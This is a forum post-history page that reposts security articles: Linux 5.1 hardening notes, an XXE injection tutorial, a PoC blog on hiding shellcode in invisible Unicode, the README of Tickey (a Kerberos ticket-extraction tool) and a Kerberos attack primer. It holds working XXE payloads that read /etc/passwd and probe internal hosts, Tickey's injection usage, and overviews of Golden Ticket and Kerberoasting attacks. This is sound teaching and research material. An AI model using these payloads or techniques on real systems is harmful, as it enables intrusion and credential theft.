-

Posts

18727 -

Joined

-

Last visited

-

Days Won

707

Posts posted by Nytro

-

-

Keynote - "What's in a Jailbreak? Hacking the iPhone: 2014 - 2019" - Mark Dowd BSides Canberra 2019

-

HUMBLE BOOK BUNDLE: HACKING 2.0 BY NO STARCH PRESS

A great way to strengthen your computer skills is to learn what's going on underneath. Let No Starch Press be your guide with this book bundle!

$475 WORTH OF AWESOME STUFF

PAY $1 OR MORE

DRM-FREE

MULTI-FORMAT

19,130 BUNDLES SOLD

Sursa: https://www.humblebundle.com/books/hacking-no-starch-press-books

-

May 27, 2019

security things in Linux v5.1

Previously: v5.0.

Linux kernel v5.1 has been released! Here are some security-related things that stood out to me:

introduction of pidfd

Christian Brauner landed the first portion of his work to remove pid races from the kernel: using a file descriptor to reference a process (“pidfd”). Now /proc/$pid can be opened and used as an argument for sending signals with the new pidfd_send_signal() syscall. This handle will only refer to the original process at the time the open() happened, and not to any later “reused” pid if the process dies and a new process is assigned the same pid. Using this method, it’s now possible to racelessly send signals to exactly the intended process without having to worry about pid reuse. (BTW, this commit wins the 2019 award for Most Well Documented Commit Log Justification.)explicitly test for userspace mappings of heap memory

During Linux Conf AU 2019 Kernel Hardening BoF, Matthew Wilcox noted that there wasn’t anything in the kernel actually sanity-checking when userspace mappings were being applied to kernel heap memory (which would allow attackers to bypass the copy_{to,from}_user() infrastructure). Driver bugs or attackers able to confuse mappings wouldn’t get caught, so he added checks. To quote the commit logs: “It’s never appropriate to map a page allocated by SLAB into userspace” and “Pages which use page_type must never be mapped to userspace as it would destroy their page type”. The latter check almost immediately caught a bad case, which was quickly fixed to avoid page type corruption.LSM stacking: shared security blobs

Casey Shaufler has landed one of the major pieces of getting multiple Linux Security Modules (LSMs) running at the same time (called “stacking”). It is now possible for LSMs to share the security-specific storage “blobs”associated with various core structures (e.g. inodes, tasks, etc) that LSMs can use for saving their state (e.g. storing which profile a given task confined under). The kernel originally gave only the single active “major” LSM (e.g. SELinux, Apprmor, etc) full control over the entire blob of storage. With “shared” security blobs, the LSM infrastructure does the allocation and management of the memory, and LSMs use an offset for reading/writing their portion of it. This unblocks the way for “medium sized” LSMs (like SARA and Landlock) to get stacked with a “major” LSM as they need to store much more state than the “minor” LSMs (e.g. Yama, LoadPin) which could already stack because they didn’t need blob storage.SafeSetID LSM

Micah Morton added the new SafeSetID LSM, which provides a way to narrow the power associated with the CAP_SETUID capability. Normally a process with CAP_SETUID can become any user on the system, including root, which makes it a meaningless capability to hand out to non-root users in order for them to “drop privileges” to some less powerful user. There are trees of processes under Chrome OS that need to operate under different user IDs and other methods of accomplishing these transitions safely weren’t sufficient. Instead, this provides a way to create a system-wide policy for user ID transitions via setuid() (and group transitions via setgid()) when a process has the CAP_SETUID capability, making it a much more useful capability to hand out to non-root processes that need to make uid or gid transitions.ongoing: refcount_t conversions

Elena Reshetova continued landing more refcount_t conversions in core kernel code (e.g. scheduler, futex, perf), with an additional conversion in btrfs from Anand Jain. The existing conversions, mainly when combined with syzkaller, continue to show their utility at finding bugs all over the kernel.ongoing: implicit fall-through removal

Gustavo A. R. Silva continued to make progress on marking more implicit fall-through cases. What’s so impressive to me about this work, like refcount_t, is how many bugs it has been finding (see all the “missing break” patches). It really shows how quickly the kernel benefits from adding -Wimplicit-fallthrough to keep this class of bug from ever returning.stack variable initialization includes scalars

The structleak gcc plugin (originally ported from PaX) had its “by reference” coverage improved to initialize scalar types as well (making “structleak” a bit of a misnomer: it now stops leaks from more than structs). Barring compiler bugs, this means that all stack variables in the kernel can be initialized before use at function entry. For variables not passed to functions by reference, the -Wuninitialized compiler flag (enabled via -Wall) already makes sure the kernel isn’t building with local-only uninitialized stack variables. And now with CONFIG_GCC_PLUGIN_STRUCTLEAK_BYREF_ALL enabled, all variables passed by reference will be initialized as well. This should eliminate most, if not all, uninitialized stack flaws with very minimal performance cost (for most workloads it is lost in the noise), though it does not have the stack data lifetime reduction benefits of GCC_PLUGIN_STACKLEAK, which wipes the stack at syscall exit. Clang has recently gained similar automatic stack initialization support, and I’d love to this feature in native gcc. To evaluate the coverage of the various stack auto-initialization features, I also wrote regression tests in lib/test_stackinit.c.That’s it for now; please let me know if I missed anything. The v5.2 kernel development cycle is off and running already.

© 2019, Kees Cook. This work is licensed under a Creative Commons Attribution-ShareAlike 3.0 License.

Sursa: https://outflux.net/blog/archives/2019/05/27/security-things-in-linux-v5-1/

-

Common API security pitfalls

This page contains the resources for the talk titled "Common API security pitfalls". A recording is available at the bottom.

DOWNLOAD SLIDESAbstract

The shift towards an API landscape indicates a significant evolution in the way we build applications. The rise of JavaScript and mobile applications have sparked an explosion of easily-accessible REST APIs. But how do you protect access to your API? Which security aspects are no longer relevant? Which security features are an absolutely must-have, and which additional security measures do you need to take into account?

These are hard questions, as evidenced by the deployment of numerous insecure APIs. Attend this session to find out about common API security pitfalls, that often result in compromised user accounts and unauthorized access to your data. We expose the problem that lies at the root of each of these pitfalls, and offer actionable advice to address these security problems. After this session, you will know how to assess the security of your APIs, and the best practices to improve them towards the future.

About Philippe De Ryck

Philippe De Ryck is the founder of Pragmatic Web Security, where he travels the world to train developers on web security and security engineering. He holds a Ph.D. in web security from KU Leuven. Google recognizes Philippe as a Google Developer Expert for his knowledge of web security and security in Angular applications.

Sursa: https://pragmaticwebsecurity.com/talks/commonapisecuritypitfalls

-

XML external entity (XXE) injection

In this section, we'll explain what XML external entity injection is, describe some common examples, explain how to find and exploit various kinds of XXE injection, and summarize how to prevent XXE injection attacks.

What is XML external entity injection?

XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere with an application's processing of XML data. It often allows an attacker to view files on the application server filesystem, and to interact with any backend or external systems that the application itself can access.

In some situations, an attacker can escalate an XXE attack to compromise the underlying server or other backend infrastructure, by leveraging the XXE vulnerability to perform server-side request forgery (SSRF) attacks.

How do XXE vulnerabilities arise?

Some applications use the XML format to transmit data between the browser and the server. Applications that do this virtually always use a standard library or platform API to process the XML data on the server. XXE vulnerabilities arise because the XML specification contains various potentially dangerous features, and standard parsers support these features even if they are not normally used by the application.

XML external entities are a type of custom XML entity whose defined values are loaded from outside of the DTD in which they are declared. External entities are particularly interesting from a security perspective because they allow an entity to be defined based on the contents of a file path or URL.

What are the types of XXE attacks?

There are various types of XXE attacks:

- Exploiting XXE to retrieve files, where an external entity is defined containing the contents of a file, and returned in the application's response.

- Exploiting XXE to perform SSRF attacks, where an external entity is defined based on a URL to a back-end system.

- Exploiting blind XXE exfiltrate data out-of-band, where sensitive data is transmitted from the application server to a system that the attacker controls.

- Exploiting blind XXE to retrieve data via error messages, where the attacker can trigger a parsing error message containing sensitive data.

Exploiting XXE to retrieve files

To perform an XXE injection attack that retrieves an arbitrary file from the server's filesystem, you need to modify the submitted XML in two ways:

- Introduce (or edit) a DOCTYPE element that defines an external entity containing the path to the file.

- Edit a data value in the XML that is returned in the application's response, to make use of the defined external entity.

For example, suppose a shopping application checks for the stock level of a product by submitting the following XML to the server:

<?xml version="1.0" encoding="UTF-8"?>

<stockCheck><productId>381</productId></stockCheck>The application performs no particular defenses against XXE attacks, so you can exploit the XXE vulnerability to retrieve the /etc/passwd file by submitting the following XXE payload:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>

<stockCheck><productId>&xxe;</productId></stockCheck>This XXE payload defines an external entity &xxe; whose value is the contents of the /etc/passwd file and uses the entity within the productId value. This causes the application's response to include the contents of the file:

Invalid product ID: root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

...Note

With real-world XXE vulnerabilities, there will often be a large number of data values within the submitted XML, any one of which might be used within the application's response. To test systematically for XXE vulnerabilities, you will generally need to test each data node in the XML individually, by making use of your defined entity and seeing whether it appears within the response.

Exploiting XXE to perform SSRF attacks

Aside from retrieval of sensitive data, the other main impact of XXE attacks is that they can be used to perform server-side request forgery (SSRF). This is a potentially serious vulnerability in which the server-side application can be induced to make HTTP requests to any URL that the server can access.

To exploit an XXE vulnerability to perform an SSRF attack, you need to define an external XML entity using the URL that you want to target, and use the defined entity within a data value. If you can use the defined entity within a data value that is returned in the application's response, then you will be able to view the response from the URL within the application's response, and so gain two-way interaction with the backend system. If not, then you will only be able to perform blind SSRF attacks (which can still have critical consequences).

In the following XXE example, the external entity will cause the server to make a back-end HTTP request to an internal system within the organization's infrastructure:

<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://internal.vulnerable-website.com/"> ]>

Blind XXE vulnerabilities

Many instances of XXE vulnerabilities are blind. This means that the application does not return the values of any defined external entities in its responses, and so direct retrieval of server-side files is not possible.

Blind XXE vulnerabilities can still be detected and exploited, but more advanced techniques are required. You can sometimes use out-of-band techniques to find vulnerabilities and exploit them to exfiltrate data. And you can sometimes trigger XML parsing errors that lead to disclosure of sensitive data within error messages.

Finding hidden attack surface for XXE injection

Attack surface for XXE injection vulnerabilities is obvious in many cases, because the application's normal HTTP traffic includes requests that contain data in XML format. In other cases, the attack surface is less visible. However, if you look in the right places, you will find XXE attack surface in requests that do not contain any XML.

XInclude attacks

Some applications receive client-submitted data, embed it on the server-side into an XML document, and then parse the document. An example of this occurs when client-submitted data is placed into a backend SOAP request, which is then processed by the backend SOAP service.

In this situation, you cannot carry out a classic XXE attack, because you don't control the entire XML document and so cannot define or modify a DOCTYPE element. However, you might be able to use XInclude instead. XInclude is a part of the XML specification that allows an XML document to be built from sub-documents. You can place an XInclude attack within any data value in an XML document, so the attack can be performed in situations where you only control a single item of data that is placed into a server-side XML document.

To perform an XInclude attack, you need to reference the XInclude namespace and provide the path to the file that you wish to include. For example:

<foo xmlns:xi="http://www.w3.org/2001/XInclude">

<xi:include parse="text" href="file:///etc/passwd"/></foo>XXE attacks via file upload

Some applications allow users to upload files which are then processed server-side. Some common file formats use XML or contain XML subcomponents. Examples of XML-based formats are office document formats like DOCX and image formats like SVG.

For example, an application might allow users to upload images, and process or validate these on the server after they are uploaded. Even if the application expects to receive a format like PNG or JPEG, the image processing library that is being used might support SVG images. Since the SVG format uses XML, an attacker can submit a malicious SVG image and so reach hidden attack surface for XXE vulnerabilities.

XXE attacks via modified content type

Most POST requests use a default content type that is generated by HTML forms, such as application/x-www-form-urlencoded. Some web sites expect to receive requests in this format but will tolerate other content types, including XML.

For example, if a normal request contains the following:

POST /action HTTP/1.0

Content-Type: application/x-www-form-urlencoded

Content-Length: 7

foo=barThen you might be able submit the following request, with the same result:

POST /action HTTP/1.0

Content-Type: text/xml

Content-Length: 52

<?xml version="1.0" encoding="UTF-8"?><foo>bar</foo>If the application tolerates requests containing XML in the message body, and parses the body content as XML, then you can reach the hidden XXE attack surface simply by reformatting requests to use the XML format.

How to find and test for XXE vulnerabilities

The vast majority of XXE vulnerabilities can be found quickly and reliably using Burp Suite's web vulnerability scanner.

Manually testing for XXE vulnerabilities generally involves:

- Testing for file retrieval by defining an external entity based on a well-known operating system file and using that entity in data that is returned in the application's response.

- Testing for blind XXE vulnerabilities by defining an external entity based on a URL to a system that you control, and monitoring for interactions with that system. Burp Collaborator client is perfect for this purpose.

- Testing for vulnerable inclusion of user-supplied non-XML data within a server-side XML document by using an XInclude attack to try to retrieve a well-known operating system file.

How to prevent XXE vulnerabilities

Virtually all XXE vulnerabilities arise because the application's XML parsing library supports potentially dangerous XML features that the application does not need or intend to use. The easiest and most effective way to prevent XXE attacks is to disable those features.

Generally, it is sufficient to disable resolution of external entities and disable support for XInclude. This can usually be done via configuration options or by programmatically overriding default behavior. Consult the documentation for your XML parsing library or API for details about how to disable unnecessary capabilities.

-





PoC: Encoding Shellcode Into Invisible Unicode Characters

Malware has been using unicode since time ago, to hide / obfuscate urls, filenames, scripts, etc... Right-to-left Override character (e2 80 ae) is a classic. In this post a PoC is shared, where a shellcode is hidden / encoded into a string in a python script (probably this would work with other languages too), with invisible unicode characers that will not be displayed by the most of the text editors.

The idea is quite simple. We will choose three "invisible" unicode characters:

e2 80 8b : bit 0

e2 80 8c : bit 1

e2 80 8d : delimiter

With this, and having a potentially malicious script, we can encode the malicious script, bit by bit, into these unicode characters:

(delimiter e2 80 8d) .....encoded script (bit 0 to e2 80 8b, bit 1 to e2 80 8c)...... (delimiter e2 80 8d)

I have used this simple script to encode the malicious script:

https://github.com/vallejocc/PoC-Hide-Python-Malscript-UnicodeChars/blob/master/encode.py



Now, we can embbed this encoded "invisible" unicode chars into a string. The following source code looks like a simple hello world:

https://github.com/vallejocc/PoC-Hide-Python-Malscript-UnicodeChars/blob/master/helloworld.py

However, if you download and open the file with an hexadecimal editor you can see all that encoded information that is part of the hello world string:

Most of the text editors that I tested didn't display the unicode characters: Visual Studio, Geany, Sublime, Notepad, browsers, etc...

The following script decodes and executes a secondary potentially malicious python script (the PoC script only executes calc) from invisible unicode characters:

https://github.com/vallejocc/PoC-Hide-Python-Malscript-UnicodeChars/blob/master/malicious.py

And the following script decodes a x64 shellcode (the shellcode executes calc) from invisible unicode characters, then it loads the shellcode with VirtualAlloc+WriteProtectMemory, and calls CreateThread to execute it:

https://github.com/vallejocc/PoC-Hide-Python-Malscript-UnicodeChars/blob/master/malicious2_x64_shellcode.py

The previous scripts are quite obvious and suspicious, but if this encoded malicious script and these lines are mixed into a longer and more complicated source code, probably it would be harder to notice the script contains malicious code. So, careful when you download your favorite exploits!

I have not tested it, but probably this will work with other languanges. Visual Studio for example, doesn't show this characters into a C source code. -

Tickey

Tool to extract Kerberos tickets from Linux kernel keys.

Based in the paper Kerberos Credential Thievery (GNU/Linux).

Building

git clone https://github.com/TarlogicSecurity/tickey cd tickey/tickey make CONF=Release

After that, binary should be in dist/Release/GNU-Linux/.

Execution

Arguments:

- -i => To perform process injection if it is needed

- -s => To not print in output (for injection)

Important: when injects in another process, tickey performs an execve syscall which invocates its own binary from the context of another user. Therefore, to perform a successful injection, the binary must be in a folder which all users have access, like /tmp.

Execution example:

[root@Lab-LSV01 /]# /tmp/tickey -i [*] krb5 ccache_name = KEYRING:session:sess_%{uid} [+] root detected, so... DUMP ALL THE TICKETS!! [*] Trying to inject in tarlogic[1000] session... [+] Successful injection at process 25723 of tarlogic[1000],look for tickets in /tmp/__krb_1000.ccache [*] Trying to inject in velociraptor[1120601115] session... [+] Successful injection at process 25794 of velociraptor[1120601115],look for tickets in /tmp/__krb_1120601115.ccache [*] Trying to inject in trex[1120601113] session... [+] Successful injection at process 25820 of trex[1120601113],look for tickets in /tmp/__krb_1120601113.ccache [X] [uid:0] Error retrieving ticketsLicense

This program is free software: you can redistribute it and/or modify it under the terms of the GNU Affero General Public License as published by the Free Software Foundation, either version 3 of the License, or (at your option) any later version.

This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU Affero General Public License for more details.

You should have received a copy of the GNU Affero General Public License along with this program. If not, see https://www.gnu.org/licenses/.

Author

Eloy Pérez González @Zer1t0 at @Tarlogic - https://www.tarlogic.com/en/

Acknowledgment

Thanks to @TheXC3LL for his support with the binary injection.

-



Kerberos (I): How does Kerberos work? – Theory

20 - MAR - 2019 - ELOY PÉREZThe objective of this series of posts is to clarify how Kerberos works, more than just introduce the attacks. This due to the fact that in many occasions it is not clear why some techniques works or not. Having this knowledge allows to know when to use any of those attacks in a pentest.

Therefore, after a long journey of diving into the documentation and several posts about the topic, we’ve tried to write in this post all the important details which an auditor should know in order to understand how take advantage of Kerberos protocol.

In this first post only basic functionality will be discussed. In later posts it will see how perform the attacks and how the more complex aspects works, as delegation.

If you have any doubt about the topic which it is not well explained, do not be afraid on leave a comment or question about it. Now, onto the topic.

What is Kerberos?

Firstly, Kerberos is an authentication protocol, not authorization. In other words, it allows to identify each user, who provides a secret password, however, it does not validates to which resources or services can this user access.

Kerberos is used in Active Directory. In this platform, Kerberos provides information about the privileges of each user, but it is responsability of each service to determine if the user has access to its resources.

Kerberos items

In this section several components of Kerberos environment will be studied.

Transport layer

Kerberos uses either UDP or TCP as transport protocol, which sends data in cleartext. Due to this Kerberos is responsible for providing encryption.

Ports used by Kerberos are UDP/88 and TCP/88, which should be listen in KDC (explained in next section).

Agents

Several agents work together to provide authentication in Kerberos. These are the following:

- Client or user who wants to access to the service.

- AP (Application Server) which offers the service required by the user.

- KDC (Key Distribution Center), the main service of Kerberos, responsible of issuing the tickets, installed on the DC (Domain Controller). It is supported by the AS (Authentication Service), which issues the TGTs.

Encryption keys

There are several structures handled by Kerberos, as tickets. Many of those structures are encrypted or signed in order to prevent being tampered by third parties. These keys are the following:

- KDC or krbtgt key which is derivate from krbtgt account NTLM hash.

- User key which is derivate from user NTLM hash.

- Service key which is derivate from the NTLM hash of service owner, which can be an user or computer account.

- Session key which is negotiated between the user and KDC.

- Service session key to be use between user and service.

Tickets

The main structures handled by Kerberos are the tickets. These tickets are delivered to the users in order to be used by them to perform several actions in the Kerberos realm. There are 2 types:

- The TGS (Ticket Granting Service) is the ticket which user can use to authenticate against a service. It is encrypted with the service key.

- The TGT (Ticket Granting Ticket) is the ticket presented to the KDC to request for TGSs. It is encrypted with the KDC key.

PAC

The PAC (Privilege Attribute Certificate) is an structure included in almost every ticket. This structure contains the privileges of the user and it is signed with the KDC key.

It is possible to services to verify the PAC by comunicating with the KDC, although this does not happens often. Nevertheless, the PAC verification consists of checking only its signature, without inspecting if privileges inside of PAC are correct.

Furthermore, a client can avoid the inclusion of the PAC inside the ticket by specifying it in KERB-PA-PAC-REQUEST field of ticket request.

Messages

Kerberos uses differents kinds of messages. The most interesting are the following:

- KRB_AS_REQ: Used to request the TGT to KDC.

- KRB_AS_REP: Used to deliver the TGT by KDC.

- KRB_TGS_REQ: Used to request the TGS to KDC, using the TGT.

- KRB_TGS_REP: Used to deliver the TGS by KDC.

- KRB_AP_REQ: Used to authenticate a user against a service, using the TGS.

- KRB_AP_REP: (Optional) Used by service to identify itself against the user.

- KRB_ERROR: Message to comunicate error conditions.

Additionally, even if it is not part of Kerberos, but NRPC, the AP optionally could use the KERB_VERIFY_PAC_REQUEST message to send to KDC the signature of PAC, and verify if it is correct.

Below is shown a summary of message sequency to perform authentication:

Authentication process

In this section, the sequency of messages to perform authentication will be studied, starting from a user without tickets, up to being authenticated against the desired service.



KRB_AS_REQ

Firstly, user must get a TGT from KDC. To achieve this, a KRB_AS_REQ must be sent:

KRB_AS_REQ schema message

KRB_AS_REQ has, among others, the following fields:

- A encrypted timestamp with client key, to authenticate user and prevent replay attacks

- Username of authenticated user

- The service SPN asociated with krbtgt account

- A Nonce generated by the user

Note: the encrypted timestamp is only necessary if user requires preauthentication, which is common, except if DONT_REQ_PREAUTH flag is set in user account.



KRB_AS_REP

After receiving the request, the KDC verifies the user identity by decrypting the timestamp. If the message is correct, then it must respond with a KRB_AS_REP:

KRB_AS_REP schema message

KRB_AS_REP includes the next information:

- Username

-

TGT, which includes:

- Username

- Session key

- Expiration date of TGT

- PAC with user privileges, signed by KDC

-

Some encrypted data with user key, which includes:

- Session key

- Expiration date of TGT

- User nonce, to prevent replay attacks

Once finished, user already has the TGT, which can be used to request TGSs, and afterwards access to the services.



KRB_TGS_REQ

In order to request a TGS, a KRB_TGS_REQ message must be sent to KDC:

KRB_TGS_REQ schema message

KRB_TGS_REQ includes:

-

Encrypted data with session key:

- Username

- Timestamp

- TGT

- SPN of requested service

- Nonce generated by user



KRB_TGS_REP

After receiving the KRB_TGS_REQ message, the KDC returns a TGS inside of KRB_TGS_REP:

KRB_TGS_REP schema message

KRB_TGS_REP includes:

- Username

-

TGS, which contains:

- Service session key

- Username

- Expiration date of TGS

- PAC with user privileges, signed by KDC

-

Encrypted data with session key:

- Service session key

- Expiration date of TGS

- User nonce, to prevent replay attacks



KRB_AP_REQ

To finish, if everything went well, the user already has a valid TGS to interact with service. In order to use it, user must send to the AP a KRB_AP_REQ message:

KRB_AP_REQ schema message

KRB_AP_REQ includes:

- TGS

-

Encrypted data with service session key:

- Username

- Timestamp, to avoid replay attacks

After that, if user privileges are rigth, this can access to service. If is the case, which not usually happens, the AP will verify the PAC against the KDC. And also, if mutual authentication is needed it will respond to user with a KRB_AP_REP message.

Attacks

Based on previous explained authentication process the attacks oriented to compromise Active Directory will be explained in this section.

Overpass The Hash/Pass The Key (PTK)

The popular Pass The Hash (PTH) attack consist in using the user hash to impersonate the specific user. In the context of Kerberos this is known as Overpass The Hash o Pass The Key.

If an attacker gets the hash of any user, he could impersonate him against the KDC and then gain access to several services.

User hashes can be extracted from SAM files in workstations or NTDS.DIT file of DCs, as well as from the lsass process memory (by using Mimikatz) where it is also possible to find cleartext passwords.

Pass The Ticket (PTT)

Pass The Ticket technique is about getting an user ticket and use it to impersonate that user. However, besides the ticket, it is necessary obtain the session key too in order to use the ticket.

It is possible obtain the ticket performing a Man-In-The-Middle attack, due to the fact that Kerberos is sent over TCP or UDP. However, this techniques does not allow get access to session key.

An alternative is getting the ticket from lsass process memory, where also reside the session key. This procediment could be performed with Mimikatz.

It is better to obtain a TGT, due to TGS only can be used against one service. Also, it should be taken into account that the lifetime of tickets is 10 hours, after that they are unusable.

Golden Ticket and Silver Ticket

The objective of Golden Ticket is to build a TGT. In this regard, it is necessary to obtain the NTLM hash of krbtgt account. Once that is obtained, a TGT with custom user and privileges can be built.

Moreover, even if user changes his password, the ticket still will be valid. The TGT only can be invalidate if this expires or krbtgt account changes its password.

Silver Ticket is similar, however, the built ticket is a TGS this time. In this case the service key is required, which is derived from service owner account. Nevertheless, it is not possible to sign correctly the PAC without krbtgt key. Therefore, if the service verifies the PAC, then this technique will not work.

Kerberoasting

Kerberoasting is a technique which takes advantage of TGS to crack the user accounts passwords offline.

As seen above, TGS comes encrypted with service key, which is derived from service owner account NTLM hash. Usually the owners of services are the computers in which the services are being executed. However, the computer passwords are very complex, thus, it is not useful to try to crack those. This also happens in case of krbtgt account, therefore, TGT is not crackable neither.

All the same, on some occasions the owner of service is a normal user account. In these cases it is more feasible to crack their passwords. Moreover, this sort of accounts normally have very juicy privileges. Additionally, to get a TGS for any service only a normal domain account is needed, due to Kerberos not perform authorization checks.

ASREPRoast

ASREPRoast is similar to Kerberoasting, that also pursues the accounts passwords cracking.

If the attribute DONT_REQ_PREAUTH is set in a user account, then it is possible to built a KRB_AS_REQ message without specifying its password.

After that, the KDC will respond with a KRB_AS_REP message, which will contain some information encrypted with the user key. Thus, this message can be used to crack the user password.

Conclusion

In this first post the Kerberos authentication process has been studied and the attacks has been also introduced. The following posts will show how to perform these attacks in a practical way and also how delegation works. I really hope that this post it helps to understand some of the more abstract concepts of Kerberos.

References

- Kerberos v5 RFC: https://tools.ietf.org/html/rfc4120

- [MS-KILE] – Kerberos extension: https://msdn.microsoft.com/en-us/library/cc233855.aspx

- [MS-APDS] – Authentication Protocol Domain Support: https://msdn.microsoft.com/en-us/library/cc223948.aspx

- Mimikatz and Active Directory Kerberos Attacks: https://adsecurity.org/?p=556

- Explain like I’m 5: Kerberos: https://www.roguelynn.com/words/explain-like-im-5-kerberos/

- Kerberos & KRBTGT: https://adsecurity.org/?p=483

- Mastering Windows Network Forensics and Investigation, 2 Edition . Autores: S. Anson , S. Bunting, R. Johnson y S. Pearson. Editorial Sibex.

- Active Directory , 5 Edition. Autores: B. Desmond, J. Richards, R. Allen y A.G. Lowe-Norris

- Service Principal Names: https://msdn.microsoft.com/en-us/library/ms677949(v=vs.85).aspx

- Niveles funcionales de Active Directory: https://technet.microsoft.com/en-us/library/dbf0cdec-d72f-4ba3-bc7a-46410e02abb0

- OverPass The Hash – Gentilkiwi Blog: https://blog.gentilkiwi.com/securite/mimikatz/overpass-the-hash

- Pass The Ticket – Gentilkiwi Blog: https://blog.gentilkiwi.com/securite/mimikatz/pass-the-ticket-kerberos

- Golden Ticket – Gentilkiwi Blog: https://blog.gentilkiwi.com/securite/mimikatz/golden-ticket-kerberos

